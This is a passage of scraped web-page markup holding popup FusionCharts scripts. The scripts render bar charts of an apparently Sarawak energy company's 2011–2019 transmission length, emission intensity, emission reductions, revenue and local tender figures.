<div id="pum-2591" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2591,&quot;slug&quot;:&quot;total-transmission-graph-02&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.sdg7-6&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2591" class="pum-container popmake theme-1441 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="full-size-sdg7-6">Total Line Length - Transmission Graph</div>
<script type="text/javascript">
FusionCharts.ready(function() {
  var revenueChart = new FusionCharts({
    type: 'column3d',
    renderAt: 'full-size-sdg7-6',
    id: "myChart8",
    width: '710',
    height: '450',
    dataFormat: 'json',
    dataSource: {
      "chart": {
        "caption": "Total Line Length - Transmission (km)",
        "showBorder": "0",
		"numDivLines": "4",
		"adjustDiv": "0",
        "yAxisMaxValue": "2500",
		"forcedecimals": "1",
		"yaxisvaluedecimals": "0",
		"formatnumberscale": "0",
        "showValues": "1",
		"placeValuesInside": "1",
		"valueFontColor": "#ffffff",
       // "baseFontSize": "11",
        "showTooltip": "1",
        "animation": "1",
        "theme": "fusion",
        "usePlotGradientColor": "1",
        "plotGradientColor": "#7DB862",
		"captionPadding": "60"
      },
      "data": [{
        "label": "2011",
        "value": "1102.00",
		"color": "#188BB3"
      }, {
        "label": "2012",
        "value": "1469.00",
		"color": "#188BB3"
      },{
        "label": "2013",
        "value": "1586.00",
		"color": "#188BB3"
      },{
        "label": "2014",
        "value": "1607.80",
		"color": "#188BB3"
      },{
        "label": "2015",
        "value": "1678.65",
		"color": "#188BB3"
      },{
        "label": "2016",
        "value": "1743.90",
		"color": "#188BB3"
      },{
        "label": "2017",
        "value": "2187.59",
		"color": "#188BB3"
      },{
        "label": "2018",
        "value": "2224.85",
		"color": "#188BB3"
      },{
        "label": "2019",
        "value": "2404.76",
		"color": "#188BB3"
      }],
      //All annotations are grouped under this element
      "annotations": {
        "showbelow": "0",
        //Annotations on a chart can be divided across multiple groups for easy management, and manipulation through API
        "groups": [{
          //Each group needs a unique ID
          "id": "Callout",
          "visible": "0",
          //Under each group, you can define multiple items. Each item is a polygon, text or image - with its own set of parameters.
          "items": [{
              //Each item needs a unique ID
              "id": "CalloutBase",
              //This item is of type rectangle
              "type": "arc",
              "radius": "50",
              "alpha": "90",
              "fillColor": "#6baa01"
            }, {
              "id": "CalloutTriangle",
              //Polygon item 
              "type": "polygon",
              //With 3 sides, so it is a triangle
              "sides": "3",
              "startangle": "270",
              "alpha": "90",
              "fillColor": "#6baa01",
              "radius": "9",
            }, {
              "id": "CalloutLabel",
              //Text annotation item type to add label for callout
              "type": "Text",
              "fontSize": "12",
              "bold": "1",
              "fillcolor": "#ffffff"
            }

          ]
        }]
      }
    },
    events: {
      "renderComplete": function(evtObj, argObj) {
        var index = 0,
          chrtDataArr = evtObj.sender.options.dataSource.data,
          maxValue = 0,
          index = 0;
        for (var i = 0; i < chrtDataArr.length; i++) {
          if (parseInt(chrtDataArr[i].value) > maxValue) {
            maxValue = parseInt(chrtDataArr[i].value);
            index = i;
          }
        }
        //Setting x and y position based on annotation macros. 
        //Here we're dynamically positioning it w.r.t the column
        //with highest data value
        annotations = evtObj && evtObj.sender.annotations;
        annotations && annotations.update("CalloutBase", {
          "x": ["$dataset.0.set", index, "x-0"].join("."),
          "y": ["$dataset.0.set", index, "starty-60"].join("."),
          "tox": ["$dataset.0.set", index, "x+55"].join("."),
          "toy": ["$dataset.0.set", index, "starty-50"].join(".")
        });
        annotations && annotations.update("CalloutTriangle", {
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-8"].join(".")
        });
        annotations && annotations.update("CalloutLabel", {
          "text": "+12.6%<br/>since 2011",
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-55"].join(".")
        });
      }

    }
  }).render();
});
</script>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2623" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay click_open" data-popmake="{&quot;id&quot;:2623,&quot;slug&quot;:&quot;main-grid-emission-graph-02&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.sdg13-2&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2623" class="pum-container popmake theme-1441 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="full-size-sdg13-2">FusionCharts will render here</div>
<script type="text/javascript">
FusionCharts.ready(function() {
  var revenueChart = new FusionCharts({
    type: 'column3d',
    renderAt: 'full-size-sdg13-2',
    id: "myChart",
    width: '710',
    height: '450',
    dataFormat: 'json',
    dataSource: {
      "chart": {
        "caption": "Main Grid Emission Intensity (tCO\u2082 eq/MWh)",
        "showBorder": "0",
		"numDivLines": "7",
		"adjustDiv": "0",
        "yAxisMaxValue": "0.8",
		"forcedecimals": "1",
		"decimals": "3",
		"yaxisvaluedecimals": "3",
        "showValues": "1",
		"placeValuesInside": "1",
		"valueFontColor": "#ffffff",
        "showTooltip": "1",
        "animation": "1",
        "theme": "fusion",
        "usePlotGradientColor": "1",
        "plotGradientColor": "#7DB862",
		"captionPadding": "60"
      },
      "data": [{
        "label": "2011",
        "value": "0.698",
		"color": "#188BB3"
      }, {
        "label": "2012",
        "value": "0.541",
		"color": "#188BB3"
      },{
        "label": "2013",
        "value": "0.430",
		"color": "#188BB3"
      },{
        "label": "2014",
        "value": "0.335",
		"color": "#188BB3"
      },{
        "label": "2015",
        "value": "0.316",
		"color": "#188BB3"
      },{
        "label": "2016",
        "value": "0.237",
		"color": "#188BB3"
      },{
        "label": "2017",
        "value": "0.213",
		"color": "#188BB3"
      },{
        "label": "2018",
        "value": "0.193",
		"color": "#188BB3"
      },{
        "label": "2019",
        "value": "0.224",
		"color": "#188BB3"
      }],
      //All annotations are grouped under this element
      "annotations": {
        "showbelow": "0",
        //Annotations on a chart can be divided across multiple groups for easy management, and manipulation through API
        "groups": [{
          //Each group needs a unique ID
          "id": "Callout",
          "visible": "0",
          //Under each group, you can define multiple items. Each item is a polygon, text or image - with its own set of parameters.
          "items": [{
              //Each item needs a unique ID
              "id": "CalloutBase",
              //This item is of type rectangle
              "type": "arc",
              "radius": "50",
              "alpha": "90",
              "fillColor": "#6baa01"
            }, {
              "id": "CalloutTriangle",
              //Polygon item 
              "type": "polygon",
              //With 3 sides, so it is a triangle
              "sides": "3",
              "startangle": "270",
              "alpha": "90",
              "fillColor": "#6baa01",
              "radius": "9",
            }, {
              "id": "CalloutLabel",
              //Text annotation item type to add label for callout
              "type": "Text",
              "fontSize": "12",
              "bold": "1",
              "fillcolor": "#ffffff"
            }

          ]
        }]
      }
    },
    events: {
      "renderComplete": function(evtObj, argObj) {
        var index = 0,
          chrtDataArr = evtObj.sender.options.dataSource.data,
          maxValue = 0,
          index = 0;
        for (var i = 0; i < chrtDataArr.length; i++) {
          if (parseInt(chrtDataArr[i].value) > maxValue) {
            maxValue = parseInt(chrtDataArr[i].value);
            index = i;
          }
        }
        //Setting x and y position based on annotation macros. 
        //Here we're dynamically positioning it w.r.t the column
        //with highest data value
        annotations = evtObj && evtObj.sender.annotations;
        annotations && annotations.update("CalloutBase", {
          "x": ["$dataset.0.set", index, "x-0"].join("."),
          "y": ["$dataset.0.set", index, "starty-60"].join("."),
          "tox": ["$dataset.0.set", index, "x+55"].join("."),
          "toy": ["$dataset.0.set", index, "starty-50"].join(".")
        });
        annotations && annotations.update("CalloutTriangle", {
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-8"].join(".")
        });
        annotations && annotations.update("CalloutLabel", {
       //   "text": "+12.6%<br/>since 2011",
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-55"].join(".")
        });
      }

    }
  }).render();
});
</script>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2626" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2626,&quot;slug&quot;:&quot;emission-reduction-graph-02&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.sdg13-3&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2626" class="pum-container popmake theme-1441 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="full-size-sdg13-3">FusionCharts will render here</div>
<script type="text/javascript">
FusionCharts.ready(function() {
  var revenueChart = new FusionCharts({
    type: 'column3d',
    renderAt: 'full-size-sdg13-3',
    id: "myChart",
    width: '710',
    height: '450',
    dataFormat: 'json',
    dataSource: {
      "chart": {
        "caption": "Total CO\u2082 Emission Reduction from CDM Project - Thermal Plants (tCO\u2082eq)",
        "showBorder": "0",
		"numDivLines": "6",
		"adjustDiv": "0",
        "yAxisMaxValue": "700000",
		//"forcedecimals": "1",
		//"decimals": "2",
         "formatnumberscale": "0",
		"yaxisvaluedecimals": "0",
        "showValues": "1",
       // "baseFontSize": "10",
		"placeValuesInside": "1",
		"valueFontColor": "#ffffff",
        "showTooltip": "1",
        "animation": "1",
        "theme": "fusion",
        "usePlotGradientColor": "1",
        "plotGradientColor": "#7DB862",
		"captionPadding": "60"
      },
      "data": [{
        "label": "2011",
        "value": "583259",
		"color": "#188BB3"
      }, {
        "label": "2012",
        "value": "351887",
		"color": "#188BB3"
      },{
        "label": "2013",
        "value": "417507",
		"color": "#188BB3"
      },{
        "label": "2014",
        "value": "264761",
		"color": "#188BB3"
      },{
        "label": "2015",
        "value": "150538",
		"color": "#188BB3"
      },{
        "label": "2016",
        "value": "615130",
		"color": "#188BB3"
      },{
        "label": "2017",
        "value": "408520",
		"color": "#188BB3"
      },{
        "label": "2018",
        "value": "473319",
		"color": "#188BB3"
      },{
        "label": "2019",
        "value": "637385",
		"color": "#188BB3"
      }],
      //All annotations are grouped under this element
      "annotations": {
        "showbelow": "0",
        //Annotations on a chart can be divided across multiple groups for easy management, and manipulation through API
        "groups": [{
          //Each group needs a unique ID
          "id": "Callout",
          "visible": "0",
          //Under each group, you can define multiple items. Each item is a polygon, text or image - with its own set of parameters.
          "items": [{
              //Each item needs a unique ID
              "id": "CalloutBase",
              //This item is of type rectangle
              "type": "arc",
              "radius": "50",
              "alpha": "90",
              "fillColor": "#6baa01"
            }, {
              "id": "CalloutTriangle",
              //Polygon item 
              "type": "polygon",
              //With 3 sides, so it is a triangle
              "sides": "3",
              "startangle": "270",
              "alpha": "90",
              "fillColor": "#6baa01",
              "radius": "9",
            }, {
              "id": "CalloutLabel",
              //Text annotation item type to add label for callout
              "type": "Text",
              "fontSize": "12",
              "bold": "1",
              "fillcolor": "#ffffff"
            }

          ]
        }]
      }
    },
    events: {
      "renderComplete": function(evtObj, argObj) {
        var index = 0,
          chrtDataArr = evtObj.sender.options.dataSource.data,
          maxValue = 0,
          index = 0;
        for (var i = 0; i < chrtDataArr.length; i++) {
          if (parseInt(chrtDataArr[i].value) > maxValue) {
            maxValue = parseInt(chrtDataArr[i].value);
            index = i;
          }
        }
        //Setting x and y position based on annotation macros. 
        //Here we're dynamically positioning it w.r.t the column
        //with highest data value
        annotations = evtObj && evtObj.sender.annotations;
        annotations && annotations.update("CalloutBase", {
          "x": ["$dataset.0.set", index, "x-0"].join("."),
          "y": ["$dataset.0.set", index, "starty-60"].join("."),
          "tox": ["$dataset.0.set", index, "x+55"].join("."),
          "toy": ["$dataset.0.set", index, "starty-50"].join(".")
        });
        annotations && annotations.update("CalloutTriangle", {
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-8"].join(".")
        });
        annotations && annotations.update("CalloutLabel", {
          "text": "+12.6%<br/>since 2011",
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-55"].join(".")
        });
      }

    }
  }).render();
});
</script>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2651" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2651,&quot;slug&quot;:&quot;revenue-graph-02&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.sdg8-1&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2651" class="pum-container popmake theme-1441 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="full-sdg8-1">FusionCharts will render here</div>
<script type="text/javascript">
FusionCharts.ready(function() {
  var revenueChart = new FusionCharts({
    type: 'column3d',
    renderAt: 'full-sdg8-1',
    id: "revenue-02",
    width: '710',
    height: '450',
    dataFormat: 'json',
    dataSource: {
      "chart": {
        "caption": "Revenue (RM Million)",
        "showBorder": "0",
		"numDivLines": "5",
		"adjustDiv": "0",
        "yAxisMaxValue": "6000",
		"forcedecimals": "1",
		"decimals": "2",
        "formatnumberscale": "0",
        "baseFontSize": "10",
		"yaxisvaluedecimals": "0",
        "showValues": "1",
		"placeValuesInside": "1",
		"valueFontColor": "#ffffff",
        "showTooltip": "1",
        "animation": "1",
        "theme": "fusion",
        "usePlotGradientColor": "1",
        "plotGradientColor": "#7DB862",
		"captionPadding": "60"
      },
      "data": [{
        "label": "2011",
        "value": "1685.60",
		"color": "#188BB3"
      }, {
        "label": "2012",
        "value": "1873.20",
		"color": "#188BB3"
      },{
        "label": "2013",
        "value": "2323.20",
		"color": "#188BB3"
      },{
        "label": "2014",
        "value": "2826.30",
		"color": "#188BB3"
      },{
        "label": "2015",
        "value": "3217.90",
		"color": "#188BB3"
      },{
        "label": "2016",
        "value": "4269.90",
		"color": "#188BB3"
      },{
        "label": "2017",
        "value": "5025.40",
		"color": "#188BB3"
      },{
        "label": "2018",
        "value": "5554.60",
		"color": "#188BB3"
      },{
        "label": "2019",
        "value": "5806.80",
		"color": "#188BB3"
      }],
      //All annotations are grouped under this element
      "annotations": {
        "showbelow": "0",
        //Annotations on a chart can be divided across multiple groups for easy management, and manipulation through API
        "groups": [{
          //Each group needs a unique ID
          "id": "Callout",
          "visible": "0",
          //Under each group, you can define multiple items. Each item is a polygon, text or image - with its own set of parameters.
          "items": [{
              //Each item needs a unique ID
              "id": "CalloutBase",
              //This item is of type rectangle
              "type": "arc",
              "radius": "50",
              "alpha": "90",
              "fillColor": "#6baa01"
            }, {
              "id": "CalloutTriangle",
              //Polygon item 
              "type": "polygon",
              //With 3 sides, so it is a triangle
              "sides": "3",
              "startangle": "270",
              "alpha": "90",
              "fillColor": "#6baa01",
              "radius": "9",
            }, {
              "id": "CalloutLabel",
              //Text annotation item type to add label for callout
              "type": "Text",
              "fontSize": "12",
              "bold": "1",
              "fillcolor": "#ffffff"
            }

          ]
        }]
      }
    },
    events: {
      "renderComplete": function(evtObj, argObj) {
        var index = 0,
          chrtDataArr = evtObj.sender.options.dataSource.data,
          maxValue = 0,
          index = 0;
        for (var i = 0; i < chrtDataArr.length; i++) {
          if (parseInt(chrtDataArr[i].value) > maxValue) {
            maxValue = parseInt(chrtDataArr[i].value);
            index = i;
          }
        }
        //Setting x and y position based on annotation macros. 
        //Here we're dynamically positioning it w.r.t the column
        //with highest data value
        annotations = evtObj && evtObj.sender.annotations;
        annotations && annotations.update("CalloutBase", {
          "x": ["$dataset.0.set", index, "x-0"].join("."),
          "y": ["$dataset.0.set", index, "starty-60"].join("."),
          "tox": ["$dataset.0.set", index, "x+55"].join("."),
          "toy": ["$dataset.0.set", index, "starty-50"].join(".")
        });
        annotations && annotations.update("CalloutTriangle", {
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-8"].join(".")
        });
        annotations && annotations.update("CalloutLabel", {
          "text": "+12.6%<br/>since 2011",
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-55"].join(".")
        });
      }

    }
  }).render();
});
</script>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2653" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2653,&quot;slug&quot;:&quot;tender-awarded-graph-02&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.sdg8-2&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2653" class="pum-container popmake theme-1441 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="full-sdg8-2">FusionCharts will render here</div>
<script type="text/javascript">
FusionCharts.ready(function() {
  var revenueChart = new FusionCharts({
    type: 'column3d',
    renderAt: 'full-sdg8-2',
    id: "tender-01",
    width: '710',
    height: '450',
    dataFormat: 'json',
    dataSource: {
      "chart": {
        "caption": "Tenders Awarded to Local Sarawakian Companies (RM Million)",
        "showBorder": "0",
		"numDivLines": "4",
		"adjustDiv": "0",
        "yAxisMaxValue": "2500",
		"forcedecimals": "1",
		"decimals": "2",
		"formatnumberscale": "0",
        "baseFontSize": "11",
		"yaxisvaluedecimals": "0",
		"formatnumberscale": "0",
        "showValues": "1",
		"placeValuesInside": "1",
		"valueFontColor": "#ffffff",
        "showTooltip": "1",
        "animation": "1",
        "theme": "fusion",
        "usePlotGradientColor": "1",
        "plotGradientColor": "#7DB862",
		"captionPadding": "60"
      },
      "data": [{
        "label": "2011",
        "value": "493.48",
		"color": "#188BB3"
      }, {
        "label": "2012",
        "value": "1159.22",
		"color": "#188BB3"
      },{
        "label": "2013",
        "value": "1155.66",
		"color": "#188BB3"
      },{
        "label": "2014",
        "value": "1036.49",
		"color": "#188BB3"
      },{
        "label": "2015",
        "value": "1512.49",
		"color": "#188BB3"
      },{
        "label": "2016",
        "value": "1022.37",
		"color": "#188BB3"
      },{
        "label": "2017",
        "value": "2044.76",
		"color": "#188BB3"
      },{
        "label": "2018",
        "value": "1189.98",
		"color": "#188BB3"
      },{
        "label": "2019",
        "value": "1238.70",
		"color": "#188BB3"
      }],
      //All annotations are grouped under this element
      "annotations": {
        "showbelow": "0",
        //Annotations on a chart can be divided across multiple groups for easy management, and manipulation through API
        "groups": [{
          //Each group needs a unique ID
          "id": "Callout",
          "visible": "0",
          //Under each group, you can define multiple items. Each item is a polygon, text or image - with its own set of parameters.
          "items": [{
              //Each item needs a unique ID
              "id": "CalloutBase",
              //This item is of type rectangle
              "type": "arc",
              "radius": "50",
              "alpha": "90",
              "fillColor": "#6baa01"
            }, {
              "id": "CalloutTriangle",
              //Polygon item 
              "type": "polygon",
              //With 3 sides, so it is a triangle
              "sides": "3",
              "startangle": "270",
              "alpha": "90",
              "fillColor": "#6baa01",
              "radius": "9",
            }, {
              "id": "CalloutLabel",
              //Text annotation item type to add label for callout
              "type": "Text",
              "fontSize": "12",
              "bold": "1",
              "fillcolor": "#ffffff"
            }

          ]
        }]
      }
    },
    events: {
      "renderComplete": function(evtObj, argObj) {
        var index = 0,
          chrtDataArr = evtObj.sender.options.dataSource.data,
          maxValue = 0,
          index = 0;
        for (var i = 0; i < chrtDataArr.length; i++) {
          if (parseInt(chrtDataArr[i].value) > maxValue) {
            maxValue = parseInt(chrtDataArr[i].value);
            index = i;
          }
        }
        //Setting x and y position based on annotation macros. 
        //Here we're dynamically positioning it w.r.t the column
        //with highest data value
        annotations = evtObj && evtObj.sender.annotations;
        annotations && annotations.update("CalloutBase", {
          "x": ["$dataset.0.set", index, "x-0"].join("."),
          "y": ["$dataset.0.set", index, "starty-60"].join("."),
          "tox": ["$dataset.0.set", index, "x+55"].join("."),
          "toy": ["$dataset.0.set", index, "starty-50"].join(".")
        });
        annotations && annotations.update("CalloutTriangle", {
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-8"].join(".")
        });
        annotations && annotations.update("CalloutLabel", {
